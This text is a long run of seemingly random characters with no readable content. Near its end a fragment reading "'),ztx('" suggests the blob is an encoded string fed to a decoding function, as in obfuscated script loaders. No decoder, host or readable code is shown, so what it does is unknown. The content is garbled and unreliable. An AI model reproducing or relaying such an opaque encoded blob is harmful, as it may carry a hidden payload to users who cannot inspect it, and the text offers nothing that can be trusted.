69,.3>aKor8-!r"682Kp8%2p77d25n\'-q3(t...u>.1K7k^.13=4<3dsgk..3x92k6.d(%7K5!dK7!s6OK7"s=1eB!7.m..Ka`26p9C23,8K3 K\/^w8"4dK.E1da25<q50|95=s94a^K8"H0KK^.2^2r@C!991e3cys(a59aKl6"08^u$s94e179463O419K8^01^p78.7Cn64a43.Ks74,963\'Cd 15n^K9969^<3!!B.lu1-oK-did.gd31^..0cx4S!?K94!n^<1r5KK22!3.578n9n00(2;C8^K27139^<.03Sn^fK.r^<!e93490277m..>8 !0K!0l 1eK^<K3Uov7d>4K.38m6^BlK6p^<dUd0.?901aK.42-c03]1.0^a^d5^2013]-eN6KK432)94D32^KKp89K99Ke8!d0s4^706od8.27-2").^42dK\'!2<2`523K9218&471<9!342K!!i38.d!<9d90^%;2b4.8K05A2n2K>{C=\/476"q5U8.786^E.!5l0:1P67h"*484.&^.EK1KD0d11hd;!\'21o8.2601d7f53K73^"^268<399a1^0r1\/^<f7<$<8b..K848!h90p< K27<^096K<67K5r^6.K26dn6<aK!9^2m$K1<7b8K;^248829!^0;.K-0kd!_b351$K^p2c!e\\.78r6.K?!5n75C^!9K=5KkG8!1^,.t_<6-55.7K<gcsKe893.^9395^$834tjk.K.aH*<59Bu39w08355-w09<Wa""<-247g6<hg5K^K!5c-.%Z<d@672se(^.:5.48K\/qpw$<K.K2 = fE3.z5".4!9YBt*Ko3l^r0e5!p^7gtr<1^KK1ai"o0r!t<Ct[1.d1(K8o<4da21d1943d jK9K2h<40dK4^%2le>3K^K3^ts^.<4t7=1a<0aK13K"9C"07@^.=M62(17e1^.!Q-<a2,t"(i<8-8^5(oe1!!3^Kuiy"8!Ke^^1aQ-c?=4851C^7a1^<8K!on2Kt.-7MdLu"mEn^xsL]8d!.KeK*;A8^2r709-#\/^E657Kf.<pK5?@2+^9!ekK2-K75!7.2<e74bs4aCod)828td!r84258u3.b<7d94!3SK1tc0<8K5!(.k54K46s7p1.Hb6.55u^2^?{mIe6Sct7d4.26.6l60.2e!c\',:72^9!d17N1se9(5nK."v!._04-^a!N*<3>.!.0881<13<ap39e_ -use1^9.m^o.0K8xKq^30r^9au4K.001K2^^4!2dug3106^.6$a16;7B192d10J1h\'Ph*t":56t-3^725.toQ..29B0cKsg}78<(_90s35<^962G4.08580<tKl1;0K055t58i133^8^8...Kw4?_.D-92a 4^^"!,682-7<K7!44Yo.^.)t.8J23.7^^ne1^!x[x9r26AJ,K2t7aK^C701^1K31v0K_<56<4"9<-5e<R<7K8V3KdK>.00K9K98K@*v1!K140sxdbo591-81.,6^6x5 l11p92!^ 7v9t^1K^g39dK2xK.sM>6"..<!3g7K!1,,l5r!^37r4;-9l4p0901Iwi .5g94d,63K..0c.Ks07<^K!)79<>C5d4KK8<K$b4ea!e69574$32tK!.k4n.KsKK.g2 .62.<!168KK3^58p0o5d8C^l5B!631"9.c4322%lKK56<29105v0^le746,=x..Kk975156oK^5^.K;K9^9a%t64bkq.!KDd IKe,K5t!922K 1|67s75m.^^18^799f4K3d99<5,K,334163Cd^K2.d%K;syK^Koa796 n^.<KK9&D !huKi:7>!^!8a*".96K1=Kb.r:g0i3<M253Ct!876!.Gi.074Kr9i2t1\\?^18rr092[..o!036eK.d2K<<!r<8!"9.fKVa3-4v-2<49K41@Ki3B285]3<8"8s3K=:^rK28.^54542^1^B69m1003a!78;9qy39.e-e43l9^862K3lua6O381^KK1KA^sK94C2K3"e<.1r64xd539436l165c3<.d1483K"a5KJ3<5)2<47K1!Z6K19u^a<1Kg2K07n1.r[3=i2.<9K.(66<9K4K955d0K;2k29.,.K"5vI#x9wo5.s15odK%,a4sKC5K37a5p2.1850CFc8u66i82o47K74m^1KK^t688 1Kba"1K3KS84d C.060292!H3p^\/5.!=<2t90;7S7b89196 e6 "xK4Kg807<m^"97B4K.s{e>Q.1jtd^Ke!a7K46K\'&33er3e."40106&4^<9-"EK6!32 3.$_88%15uK00%082o34r0},CK4.K-041e!02uAeid2d!o^r15X6_.a.9v^Zr.2dv6n]96iq"!K5-733"KCK52&E$_.K79o"15!S80i!(u00^=$Kt65KK95^! 1!.b.?"525d4m-3^6.."s1^g,85l(dK0ac01053<7<61%h0)!K7K4pKl349a64268K7ix 1-O7rs8e%Kh.^6951n5 3K1le7a2@5&d"]^1E3004k87<6as.32!^<8791d;.K2.4^f5y5tn^1s.!p^K65!xK946%K3.9do<s^d^^5l7Kddu1(83K90K33!a^49v823a"76p<od9K@=9493297-o!!!>5l962^P<43si6b2a[645"2<638s23`48K8<40^88^6K.9091320i^08!^7a*>24r.4p\',3Ker>0m17r12<2)<Y37640iK32Kh8!KWC9s681umrG-0dJcx8M9^t71#io!i20.K2^K!@u3 ^uKAsrA9K1^34K)=Pl1<-a.4<5&<16pK65343916535CtuKl9x!6<19!2 48u5<.2S66$l_gp3il)KrK771aK8<%.40K;o!8K9YhCe1l98Ke1^066b79so._;gd407840701K0*awC0^53K<79K571!d9>\'bL3d6.8d;2f0@2eT9Ka[!3!"gK<oDGf425!K <4115<.<86.K30"<!nK279B40.gB<.2dig<r84<K.5"\/9T^u@Ka47lKzS2x9190KE3B43586 .1.4^53u"!58e,36)554W^3X9d^K3K1<KK23$k9m=$tK5<!d4y437%?k"Rf]b|7.8"e0"d\'^656a"KKs9^!13dtK4,8G7364ra.."=o..496.[0K6Kfi3N10s1"7][9Kvo<K5^ a33k83d8^<K K!2K"4! 1K9,q.<42Kd?0C3K<5.2K5^A7K^6r60K45E7:K6q98.nKo!3K[1KmK819K1u!K2.t7m8(0e(l.$964483K99@8115lguZ1=1@i23^52ya<7"58C..s`9d2.5"74!4d!rM]^K31Q!2.K64^.,K;s27n^^d1Z.7^7(|27K@K^lK;659B!7!2K41!00Kx"!W131}|8^<9G93C 3KE5^cnd97<K48d!61e80!c3f.22k^8-.86c01.o9.>w.-94<<Ds8\',0590e[K)K6r8)4.9098ofE83CK895".K5E4K3Ks35a^5.nEt1.(<1^57K21s55\/.2119k0el0^!3KlA!.^i."783m.Kt6^9^K!<K86K%50KKK9Nk720Xp^hd<odK8613^KdK5s p1:1406K5gK2.4.o713r<65a2n16ur93e829KP\/197e1aK43!.7CEK"^^K88y231788!.l1<2666Kd36.75a<4r5Kl4(si!KK<1-"5KR9!`5I  aK523e93t%.Tef.o\'148O6BAmt<6u166,K10^FcB.^="K03d5.6d88B.6"6Rd4Ko85^Ka06568eK4^C21p3-57231.nBa*3e4"5;8KM2KB!5383^q&w[-nKb98Nt6KK!K5.2485a0d.-Kd"<4!^Knr!62.586<.39K971^5q.1o<9^eK8o836467.n3K"K2V7vs!k431K8b!0^d7h^B41371TK4^8y349\\37y6K.Kd3.917.B3713a9.7?<3TK;o.B!55544$0.G22.K<!3K961e?8r8K3K^.!i9t3i8\\5 <^o3d<d8-p^51r8mK^KKv1470.r975<8@uK9ee76aKK0"n376K<93a7! 94<KdA^8<*K$q! 0td022MdK1944.2 79^93G2nH2Qsi1(dn.d581=-@966e-34!7.".o53;t23.51KltKp979xK3<"r0Kw7l45,Z4".<.u<<0p^.,"d_76K3t366dn^6^n82a33euK^568Ka200211 x6E2,la-3al.S8;.4E\/01x9r.)ED9t^6518n9! 56ln <i8.05K2;dA16ay4-kaK.3O>2B5KGs6F4y:K^7"t^2243o!35K.i893"3!.9ug@,<.2re43^d9.^!=2s^Kob2tprK8"et^.6"3c508x"7.nc2<>s6<6t96tKF^9pcs657<!87w^dIK>g^G8LCT;52-9[<bnr32C<2<5^unWie$-35d<\/7PKgeKi1d0M94e8r^G,.KKga54.4<8K+,.h^189e=8K2"pKC^29K8P2s51d<3<0^K70tW<2dK!p17!UK92KdT.8MK3*!U44^h231i8159.26q3K<16w4^{ 3q6K-00!7"K6!iKlnss2.c!e;d7Ue3K7n<dH.KM1:3|t&19Ksa4!C.!!^i)`q6Kab41832eq708[4n1;!K1l88!-^<Kc>.fk-r18-K<<DK99<;v8gol^rl1733an.!<2)C.<!"e"1P93K t4^e%o5Kl0t^^2d7_^!2-9.K 3^&!7f929837.<.6"9.bmKK5d)x[a<43),3Kl45 8mlK,.6.1..iKc-26pi!.[3V1^d81ia)6279"r7X.mu.,54e1e^^a061Cr602^K25^!!36gK4<a<9;(d64,K<.dy1!"+<.aq!;7s5"n63t4no12o3.<2ad8ap&4sK"kKK9om68412v15!p.z3332o.trd16K-m1243^42s7p^ 4i9K07d6<<,5^9^pi84<N^e9d.Kgrho9b<Kxi39CDW>6dk4dm11.Ci-39dKl^3Wd^!-090,u2.19n,.!=o<e9!12d723^Kil<opv^6 3^%.ag35ae1< o 4au^4c5<s2B"^s@C17^3k!5K.K^h*s^!.ao^6 0<86_1ps3(,^Kmb42-2,.6481K9K.02K8IK6sw2^51io31Ke46u^"C#Id,<4^113&<K58k^m1dp!=70366KCa-pKKx1K8"iK5!u2- |499e5K1^^KK9p iC3bp7.-01k1<^?K,1C-4lrw!85ci b(10C:9^.0,5f?d6r\'0.7fn$s7ua2KKn.#47,2rps39!<1K2CeK^C6KH!<5dVr2o[5r..PK5K1UiK)g.o3\/!KuC-it46498.nd640^33!"23.q<-!0K^<v<^<31"L6.%1$7e0;45.4-r3690354323eb95o45D!46t*K009u.sr]70n18*<(<J1o!y1.K.9.o2A7.00691K9b61rqK5?71.KmPd43< >S*8^r16%<82"KR2!?9J3^"6.g3^9sC!e27K56.88isDi;..K^3#.<2qsdH<m.d$"I2.4rn".^c^76*n20.8Xd292p[p1!8k42odH7a"a#2^w."$mK^9<79!K9<38 K56D.=<71bs3tKH io5>=K21s.2^s^93d4P\'W2725KCCtw><^7g-5^7#!Ci852.9^C@267^pDd63a1!!K1538884pK2!1.\'aq_xSe23f8"KKdK8v5 13! .746z8Z9925&.)p60a7bKfC[3!7g3M.82617K7!204+?>u7K^^333u-c7i^20*K!D<3^(K"68^dK2^=1432s.1^<77.6?Ht"7!K0c.4L4<.f8313t\'-an7<$7o4D6a4bt!18d334@m^%A9f^9891.A2!+5.\\r9".a32!$4,0,^52p3AC e!0.uK17K<1Kpno.9K.62.CEKOd8g.7a.^.1]K^*Kr8u3I(n228E^5N5.a721.2gKKz3<13K10&^8ons64526K7>ar.9^=m5<3.^B!7K^0Qd;.8o,!6Bx4!Ku1Ku.apn9oa6dp&CiK2u^& K^5C3|-A70;6hr4426A79#^^&7.7K@.92!45.m!mFKm2td^2!da8KK0!;7446H7u^1!1"!6,C e^K362K<1Zle.l3KK3180z8n6csCSm^p88.5K4^3!K4B0b9.raO18%78AC2,2drt"."0K9x7n0dK7t7516e852_9t.081K03rK5gD8d3..68<0eC1:5er62I!G9<67&o11ed^4=6^vK&e77!K^1573^K077;sHK<K^7e.p8ddeK^t.4o82Kddd4K.<<tKd 41!n21e<8b!<<7374Kc<84_.1<6.oK16e9.45<K*.9d2GapK9.H%a"086)^!\/3K28-K70n0^\\ey1e63s.60w085K0$8108@f^4qNG3126a76}0u894621 HK4^<v845%<^6a0id5 fKK38e5^.-^5{rd g4590^}.0iKdx44-5.5Kr205K.mC61o5K{9$.0.8l.iS!4735!KK7Goe04>!9.t6"k*.tp53lf3>231.\'90dF,p6*31286K9.32 3\'7 o.tedsp.4a9.-4(K.<41.CjQ979y08Ku8d4K!!$wt1<^KiK6<.K.j8!q21Kms0E@a15078i^jnv<..q6012<^5t3<47l3.;9ld5nK.s^3d-^^eded=*K87q21K!e:Kd7(Kl^K1^ 59dh"^s2.^.8606!<<a3PMK6K2^K!!43<!1<8<.1q<^t[545KMedt6y.3.^}7^573K.61KB7 2D0^"5 un^7K-e4 l^.p?0<!a9!<81^.oa<^eu0^7792&8>7pKD<f".Kte2K47^3a3\\3l9*@nn7ql73K0Ch9K!..5601Co^88y041x^6<23*40Mh.32^"5.04Ka51K3lAK!m!6dn(3KI#241p Pa<6M..d^40,1!.38l7!09I>K4e1eB212d3^5^218^5KCK43Ke"b63u!.ap1.a<.44.s.d.K98e1^K2K!@Kt3.n9-1<<.l4^riw03P7.^Sa49ndb 0616a0Y3K!2K6c533K@K!8p! 9Kq^KN8K)78 ^<!8d4589AK8 1\/.\'H^gK60.Dw<5792(1934K4p864<8n3i60d^9C7291K:327iK^.6@1-^1]!^2K814A96*574K!<K^dKiK1t697KK?^^k2o<6\'5OK1dK6?86:8<31>K^874gu-34664.A^298C?K8 e^K893K33Do9o61*8.?89f,3c49!71c1Kl069eX8Kne6."oK n^2o791784^xKC.5=6uK9K36KK^9.K1!9K5.1^t9.102K&22K$1.^7rKlf8K.!.33^h7 3T2084vtKK3l9H26^!ao.59)!9^495\'10.384p^\'|^. 2r!08e.2.!K1 K.9!2"^r4t1A9$C!D_sC^!2aa7..B2m82^3mda<69Uo!s3.^1d74 8x^K774^.2"iKnK2@9l36.o)^^^E.v2Xl5#l.e2.^8f.^79e^K3d75<D^T^mKql8a4K2l3>KTe910!d46dK\'7^l438#1-!28451^5^162Cf81K066C!^.^u^.bK<Ka=!tai4!>^>K0.2p5r7.63[k383K62,71>K^173r20!t3.4}rK6s0vK^y7tu4C=8^3 <->&^K6r2K^4&. .@7o2Ke0KK31KK..(46:0.7729.dKGnn71411_686cKt^9Ka8yl7210!L..5.9(6431d<;9K3K? !"5xn42Kp"5t!.2).K^O22rd5 .0ea12K-26P1z9t,-4a_CK5K!KuC5^-K3KK2)qB4K<l0K3c"f9Kq=i02>7E.K^9^s6p8246;15977-<.3J=524ts49).5v=h"^15!3Ka76Kd7KqL846K<52kp3<E936K^_5^K_x08\/n8.!.71:>i)7M9u,K"54a-+.l^t7s9!.K\/=o">62DRS5K99!06e!0.K8.0ek0^d3dl;K5T3a4>sc17ea3.K59+^7^.80oC.!200.K-5740o7ec<2K<M-"gr935739!8 3d4fa.4^6=5t84.3[!a9762p4^<382.f[3.!1i3r7:2633.<2,z.K30_r5hA1K9-.oK^389.^.% -!57mba6r4,2$va6;>K^.i40698.^^9.Kres061rdD6[<230^411\/9!"Di382a22CU02"!KB2W7!^s9rKer70c6tK61cI!K3.3a447.<.16"C<y66"<5.1)pKnM9,32923r2nc&r.&"s^<a6!<7p62.8s5Ef7^98^A!8^87E^hx5|478oKM3KJ-KK>2f2CK<2esac,01]9tX^K5<2u3Kn73d>3K!94<9<p314a K02so33nO.T7^7<9!d819u-!K 3.K K72,t55=|898"9.>7r1p61K1g^A3^3 t<i<d95<9y%f9 8K 6FdCK\'6.(6TF<lxL8CKC"".K31.4289dKE93<<Ar09L8K570529^K22^$9d6K&146K\'!p7"95!c.^K6d&61u9q-%40KK<s"K"e7431n267^5Kc74241CK0.d909Ep.<*96.%3C4K\/61.ik#\'Kr26^eOv.8^dr4toKs016K7!"33\'s)y!."0d3!A8K8446K0"e32!^V4d&p<42u5227K6sr79Kx2K7!O5.$=!e3K3oK469"nK2.469r40 o2V9.72.5K6!9i4C.8< KnpI.8.!467lK8K4K227!e-a!2431a35U<26^<KyKK492."5,!p935.9s9241(e1K27nd932262D,5]6!b192d5!^335!941!7908($k.<65"k.8K;a.8.5xt=1<oa<K.NfT%3K.>89K\'58!J6x3Hp i7^0!50(ap9322 K058=84p9rK^(09v4elK!pU"88C)a569..I28eKKhr.^K(1JK6^2Kc8>K10Di36.%<66!l6`KGoK02.4?-!8.8!d4817K1@.!a_63..51t!3!8\/!<"o9Kd.12^9,@c09^g0,1e%335!.7;JJ."-y9<1^6!967"M2d6sJ^2$8.69514.a6532KoKaKZ<ekl.!0o747.4*!2K^".1e.3n3kdK.^H7Si"^e1f ^e51KU^456uC0316i.KKDCaK246d4cu.8.xb^8^K!22K0B!9!3<27!-d!0niE5.2A8x00^a2K6u^u91!iga1%1^d8rn650.yek44u(d9 !0@l9o-35^KA577aK.o2K^38(93"p<97;0K8235K06 4.c8r_445^KdK84s<K.m374p5KE3K83a6>^? 61830Kt8 +4e3^AT^73KK93227r267940914d2l9tK5p?C7.C.f8%btaK8..6de2 Ctt.11D l225KK21sK8K2!5Zf^b2P6dK:=QK37K<jr7E5%9KkKl8K1!061&!$9Y!5 Knq<l6h2-6aK9!78< 9l`^.!r0122^c281^K80"KK^eK63K04.lA36G1!m[1=2c7K.Ia"5!02381^5r71f.5!x098s2K"d5a.71pK<^41n8W9]d-p^2559^42.b26Ka!3<urB1^0e0Kedu121^42Adn168<3^cxdfa9e9b59K-<K*79E6KB!;185^d<9rK35Kx0K1<2^5.^$242_5^97463.1.7411!^98;Ti7,54!2;4ae9&!K)07723e027.93ko8Lr59576..<3-d25874.is9.0!1d.^q^daY^!1.h16196..p"$<K,4]1.!<lQK"!^._4!=:2yue4sK5K3.!s^ !6=s2d2r12,.1&7<818?V33K9<+ir<K05e1.81l@2iK.9$7#Ky_^C12<.sKNM4<^2a^@479f37328C1oxfI2S8)823s^;9742!^-dc3dK=2!.oA.K172v0dKK7283.o3661j4767K^?9g.8dr<231,ge <Kd7I5,K.4K.<793!G4C"1ar4037^<iS8K<7.0a3793<K"^*595b!9^m5K^r89K1^7!F"i4I8Ko1 .5<h0K11Kt7Kn8.1Kd>1s a1!2o9t,f73^b8Kdi9f653!2U=8*T8^2203.9t 0gs4"CYt9h1p990K6C^8KCK^8<33K1K0Ius-rK^^\/>dX623o^<t2"69^b<3.0\' .6C52iK06o=0(^]83d65!F4o17I15o^<p4<504e468!.0DJ0341)x!a7.18a7p36\'N4K8n14op!tK.l49.u3K v<9t1K_!71j2532!V^.^55831d19d1.&K1.6p..^w<2K"<q3lt^.sxSap4K\'Af3 673m68261K2)2J7Kna9^maFn!v8834.""FK3K^KF22eLK97948E@4K2^4!<d01..t><51Yr3"a3.99)2s 2e<!s6&;eo00u..9!.4^257&4.254169.Q,!76dK<d8s0K3K8.l97-K.`0<764K_KrK1KC% !661.K8.x4KKS2]6d3^K.e,-94\'3.r05z6\\^74cu220K3oK52l;6(123.4l4.1^b2r3 K6K00*xi^?13d3^!&^oteg94Kev2^.S1KC61T7DpKp1oKj3.1^c9345h90919^<&7,!2.N.o0"13ic=5>4K712KKKlK587^<ni2\/rl4yUtw9K^2tK031iKt^8!4a6tK$-ritK\'1Kd*K1t2K75.<K3289K".0C3..1@!K4[aK9!^^>1oa17Zp^K381K19534$008C2St1q460-e45OK8K8c^\\(!KF6&q190Q2K1r^7850pt4d211f5.2^-96568.,8^C!7f08do<0?2846r.KD7K84)*Fd63!pl9r7.2ad.+5;d<r816!60sKlw"5>"34&4Ktd50m7.,6KK266!9KB54K78Kd.8458YKt8e4^B1o8d%4\'.57K16w#3m80K36363KK63^4^_2!u.KU6M5{65988u^\'06564,5 93xN9r550173m5p,wu<6C2a12KK;38"h.5436K42I3.125 2.16d7136.,!Kl.7D9<.25K9^!ame ;w22mD4<l.s$s5r7ysK1s3088l^09K^164.3KFKAd154"i,<..3236;246J527i8K..T7-3@f4jt39i<df )Kp6c1lD$KK<389apK5s7Ks181!.160^1N73s.45(.d233168(qcC61eK9\'!34;e74154787K2K3e^.d{6d80>K:r86C.6^!K!87.2.6395"4*4-g.KK8.8cK969.1074d<p1KKK+^^en%<8231wKl9m2es%98V@{^3 63_09579r^8^t1KG74r6^.;@.0.)ai8K9.760=21<a^5^%2^"85p2u^8381"7<04\'95KP6(K^30s74$8#}K527myK!4,^591[t\'.5745K.^.<K>6..5716u6.746ac4H7. K1iQ5.>5KK674"^.d1dt107!"f21xU612^46K;31.49s64Kis>7<ad]1.Kjscr 8B77a74 3.8!!gK0CK#Kt473.5f895.d!lK90.1[1C- mf36l ^26<xooek.."9<618 64.dKoI2daC",^xKK^$,.9K1t.K.964271!83Ki,H3stash75."K55x1e5k2732^KW9!993("5173e1a779^76a@KKL.6KK7t]G21$eJ2s34n 65-.60Xx89<7$8m019Ka95^59<653rK!o.K^or=u37274\\Kl.PK6K<0[s;"6!57o3W(A85011=2^caK49i^52Oi9Qo6>\'ao1.d+,9Kr.<4<T!5K566^<[sK2cc Ysp,b4aau2K\/K \'w^1ne1620r0&K@0ilx@-58.4K<8."2aK17^52IK1)C".247K$-."2^59e7m0.1-sX53-ny5t9!.:4<^h9dd24oKMn,^M27K4.^6Ct8Q3Ko7..K#0Kp"^.CilK!m\\*96<.d<!737^23.$6u26<2]pK`>f2.7K96s\\tK4^1059!a.$709-..Kdgv.feK1J1=-KS v236K! 449^-8n2KH1L104434tK5^838K,76<1.t0iKl2r3P<1^0a3o2\/4K1K2K75!^6K0!3<c-33^K0r^3sK4<G1s%7K^!^22<"8KPn7C8\'K<5a6K377^x24O\\g.0sdK0HGtC<.3a39KF3x1.1K-2!^C7u94 <n1V6C771^.16x5tK7S&a2746KS-+81a8i|5^77^8dJb<^5^cl373^p3610Krn1<9x9v=..6!C^02As.5Wtap1.!ie34i9K875tOq3u"0K718>n40.a;6de(<9690Vt7U.F7$2@\/<1K2KT.5)746,cpT9a1l15xO-\/:6t9#5^48<2#7Itt90S546<616-95b4ln!64W"9Kb1lxK8s!31i")85.u295a!=K]d<K\/6.!2@=<0p8!^..^^-r4^"89K33!!p29!d459;<7<4h8"<i412B.t04K92,.9!%iKK-^312K9.\'K K71<3n34a&74d56d^Cr1<738<33!3d96?537a^.K=,4v17XK^T8T4^-c126!5rd855;<.o^42oN9cft\'K6SF ^871<8o<7i3ma..122!1a]Ea .n9171.75C<h367K.|K9K<dKbe.0;2!t70<kG!.<N8^kp3d!04.1l^KddK4 \/2!HvKK441r.B\'?<K2 746.<C,60d<o3s4o3.+1..l\/d.:37k7Hade<p 34c9^\'0.3"75K8d855<<![^.ot5l.\'052pd72)ot74<i7(86c5i420d6c4c"u!Ka^62%.<>3*0Kv.8^6^<be61E0ia<6<5e4.2r47.!63K.638D9Ku5w.H9.03!.Kq5.-lp)-K3.4c.%89Ku7s0^l<1979\/721t!s?9h7-Kc0,511!eC<a376"9"147<K2.81^3 -i1!D75.[#-6#^tKc7]Ktn;cdKle\\r=n1au<48Kp6.3,t!kK^acU [.9q7<y308d2Kl1$7_" <47.>>9a0..5p04 57%!09K20<,c"<0yax8 a,K90au!7K0r K-.9,sK2)01-wi00388br^!xVo24wKi86!7$P$dPo5^^n. ,a8g935!l^5c4!l10lt 7.ikd^lip4p8dh7P5)o p."(.lC0g^21:9?es\'018K\/m60<.1i0y"p1K,...6tK."67p!r3<60o7^66 2^3!|247u2<a6e *3^K6 1.d6<3&m_!0873t[.k-<ui.-esKm5r5[ar<3ds1lZ!9kcp7.2Khdu.!3K.cliCe*oi8K^K8roen^-a."9^Ki1"<.v\'8)o<<^!=a!a4<8.<=K..K4oL14w3 27rpk^7c98.482KK5"cno-^72d647ac.8d<9^7s<!A<6d"66=030A3-2oMuF29d1^7<)6!78^7Kuo4!7"3ma9"t^h#38r1311349.a52!bu8]14dthKJ6rQ-a.<a4K<a9p8^\/7b5!!e#@62!t7<.88K-7wK.14%S1K8o0.^1K.\'.2^s 978)76v>1.18q5ae^..9y327^:!KhM%1jK<8iu0aDAsK47sk&s<93id."844Kp652f6K<<dD5..!-Wsa0;4e4n<(k] !.^^<Q3aKs<Os cgh6l7686%70$m6r1 .95730^_3mc97<1.uCf. 93 ymclKs<L.KK9o7^d6!8dK596 80^0f1K!3f48<9p9lre9gb9".\/" a!8041K88u.fa4.K1. v2<K.SK58.o?9"Ka76]0q6(0?U6!aJCo134"K58=34<1v^466e<6E^!r27M5j2p@^s"K CK.Qx1u!a4b7.E).!0776Oar}^74.K69d,18K0^x2!KK8^<><!e@1a^60nd2^n(nI .i"8 ;8ia5.7?h4b.Ks>8$ !uob398 3^b.h0! 2doK9^6 7^.4K879d 85<2<d5e7^^2>\\72-n519,K60o.c2g<04s8&im-taaK!<^4s_c7 7479K721t^24el-K49K^9]tp-cKbou<EY,.."2K1eK3e!eni57.8!2Orek{%<Ksm 3i60^49d4!1"KEpK8(7=66ref8- 0?x"8a4 K&^"X  0.-"r731626s159-1K(.l^61.K.l6a&22KG2: 79^&v_.!.a>9C- 3^^e.dce<rH535\'..K?36032^K3K sfad30l3.3b  63d.asbK589.9."d a254^.d0A^5"267005?8K",72roPk6u6^1K<00n!<8 m6e.50^.^32?K2uC.uK.Kl;)da%K^a4p87a.r15-w5e.!291.8.e 8po?D4U^0"a@2958.#KKH3x 87077t3.K4i 692Kt<A5S!!2?.223e11r6^tKd0^ 86<"Kv776750r(<p6K7.6t7Kfv<2.Ki5k g5 -3 d02-<y^u0td;6.l5K1Kl5v23,3)ek318<35.Kv Vt35".3< a00.<t.9!1."K-Q9t9&e9id11;753"d49<!^d!2K9^i4r59C4b4 <.8^ x<!33! .\\4|2K88b.KtK7543"q .7".3-d4tI^&7fhe&%k52."dF0a.<94<,!"Ks3M5rKi4e*rS27!35 .1K8r87Z;c<D.y,dK 84e.pe5d <e 4K9.n d37752K[#"^1ap3.7d=K2 K1t-!go30Ktn6,Kda<1tt42%9517K6^83^K73K7219,:K.80!i9<v54p5* 71 4e61kF1^.!6$63!a.7K1"6rr2!dW^I0p8n1 7C.1 Q2!3Pp(K.7!1%^<16""0<f681-#.KC797\'3w15" 8."=v13ta4.0.0!16K-884.!$P8!rg"^43b^8[339K,4 e8!. g68^ !e3XoC<.K-0.^791-or u1.f.r1o89K4K0K^6<!K8 i!<713u 9K-04869u>!.42 4,63r3Kdn.61tr919<:3mi"7i9K35a^7w8 r"7"q<9^i=5<5o y0r4K#9ckd&312_7!!u!3578l48ea5!0r"^.,12 5M8%'),ztx('Kvv..r.."78jr3lrj310fpr0^Ncjdy.3^n.7i<Ma9w<s.3dd7. atKdKzg^6.nxrE<.q.63IouG4.rm!0<XC58^oe.|f5n2b^.ad^gIq2o<rx^Km3d3S3Oe37cKFq^.4xdo..<ke42c#y\/&6tN1v.\/s!03r^0...f72K0zE93^M^<..tdle3I.-A6krje.a0jK<,jK5w<eke.^<.ac<j155S.fD939a1uh.ea<4tNVe`.t^k7iQ.0zc.n.ph.tq.u]t\/<1e.7BCu"uftduz.3.ew.1^.3B #p\/.m?^zA.ad\/ejpS0q^Vat<d^r3g^.q&<23,@9\'e6lyu\/ro.w3cuq!.\/.NimvDdk^5vhkv^z<,z<06M"a\/e<<fpxC.0d7gjk.wE3rcd.epzx..qd1u ^<e3..aK<2w^sK63!M.y6u.C.Pdm8096.uo.sgdi1d>tIe7.ini0at5Da.^u2jqp.<95aoz2w"o^uml.al\/g06.V)i)5\\62.Kacwg2Kn4Tpn`pakocBOdM`^p.0VDx<!0b.q<dyI4..2ey1x46.M.I.sz"bC77^20pb`fo"0a^..^5j.t.\'9^.<t^O..eC.K5x<5.t526di.^<E90ymKH.0j65"g8SKKqd<Pu.c\\K0\'5N5.g\/ <.%2C73mEt7s7kD$Fkc.Neo.Ke.isg<\'1.a<KfC.^Tws.aE7.<.o4m6|<7K\'.lk.9xawv.iCwagcx..nyCm4oKn<t2t<C\'96..ap2vau0f^<p.qpSkDn^.p2z^5^.>dI<z^7^g.kMtd".cmfe5d.BK5j<dJ.0N.^a`rvxl2dI4.b1Siy.]2j4\/;NT.0ay<c.eh<94Eg5.o3I\/1q.^ua<)<.k442.New.y<a<N^b.3l.emEv08vCnK0umC.6s.uk0guei..\/^5<^9<xdCacw_5Daw\/1ddstzyp^5u5^^udK<\\jC^G0p525xei^.+-Kk2448t<13K.5it3s42Iuubo^e<.1Ckt[6kdvpqo3^ld*8 e+\/r 3mMkero8^.t^t7a9kKpa.d1!.qepn27q<p..f^l.^63d^cnlks .4.lcqa5.Sa<R2.#f@^z]qe6p.fusf<xq1eiaK6I1s<v.ormtMvjD*3dx6+.^raj30.<o<16E4\\...51oeu<<Ci2^Glb\\4!.u.Kj8n.^qnl"3..wce>cn)yc<da.m"mcYf0i.K<62Ca)c1oBlr\'Hiu<a<<tBcgn4ulexd.ym.^xe^n..>^0nI,80w<W<k!dGzio^^,Ny60D760di.Gk<o2rdw2 9Si..m3c<m^.ea.w0j3szz94xWd<14+0^uvKe1zh.m1.Gajvred.+n\/2kKM7k.d0.aoaAjztpg1qbyf340u.<Eone.^j^xSD<.-`ijb8ya95pa<61.un10p.qkw^n2Er1!\/^.j..M!hwpob...352daia53Z<xk8I.j.t&12a85)\/ke0d^.2.xv3"80t45dcNtkov^dj^65^\/E.r9 9xJd193qpdj51.^aoteSj-6\\<x.d51r.m1.hsz1T.<y-gm,<8u.dT3.tddk.^^.!N1s94n+2^t57fT53oa)imcyxK6id9sfaaK^06svnlhdrrC,M"e..Dd+3s4.ca""48.d891K7Eoor.g^s4.tI%r*0ib8v:.tst.bd.wq^ut51t1^Bdpo.lDK9|wNMKq^x2m.k8v5"e2al9oi flak.paktd7l.<aS3zj\/m+k.7xmd0D.wm.qg3xc0ozopDmt^jrE3\/TId^.9dc3aenas2<OMNxk3fx1M{y.dnyKIofqvDegr^bdi3K^bp1D.!ka2t6.\'slvez. a324 o5<ny!.CaT<2N.zaa7u8c=rt5..!N^n1.C1<ud8.19k^Kit#.nyeE.^1jq0a<1\\za.4.DK.l0ghajqo.k.y^o.z11Md\/63.5o:O9crq..78K< K2cDi.muy.y!d7.meiM872\/.^76kn<yn.^nu8prEc]B!<dbVki7..ikd1K1Ck3b9-e1.r^o.kg<K^9.hd4.kchQ+ss=6..j^+v<.v..oIj<k.1n9d.ul.r7?pckw-.^^it*vn7 }.x^c^u.stqxopwvK7fu^.\/<knc,.u<repK#xd4^z1k0m"i\/6zew279dKsKce9^^rd3^6htTIT<.!.dd8i.\/.<4n.0y7Kt^^qGKZd0lIuzD.j-.<ljhk5^1^w.l1psp5P4^om^1x4jd10,npiTJp5ptp^zq.Z^.l1^IaB7f1ES^7+k^<k\/gj.3urf1.4.gvkqd<m^c62."1d..Nmhre46(.17Z05-EKd8.\/z}C3E0^\'j.^\/k2rxoramf)^..a-..broN^lv3)22s=Ap3<tpe}0K6c2Z6S9t^gtr._rt89dymK3.+kydz6.659mduC^b.t+."7..Z 